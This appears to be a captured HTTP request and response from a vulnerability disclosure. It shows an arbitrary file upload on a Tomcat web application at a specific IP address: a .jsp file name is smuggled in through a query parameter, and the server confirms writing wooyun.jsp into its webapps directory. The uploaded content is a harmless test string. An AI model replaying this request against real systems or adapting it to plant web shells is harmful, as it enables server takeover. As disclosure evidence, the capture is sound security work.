 POST http://58.199.193.57:8080/gxwssb/addhunansjwj?filename=wooyun.jsp HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
User-Agent: Shockwave Flash
Host: 58.199.193.57:8080
Content-Length: 425
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=7227BF80C9670870180708A1E0D7892B
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
Content-Disposition: form-data; name="Filename"
test.xls
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
Content-Disposition: form-data; name="Filedata"; filename="test.xls"
Content-Type: application/octet-stream
wooyun test
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
Content-Disposition: form-data; name="Upload"
Submit Query
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 93
Date: Thu, 18 Dec 2014 14:43:13 GMT
success,C:\Program Files\Apache Software Foundation\Tomcat 5.5\webapps\gxwssb\sjwj\wooyun.jsp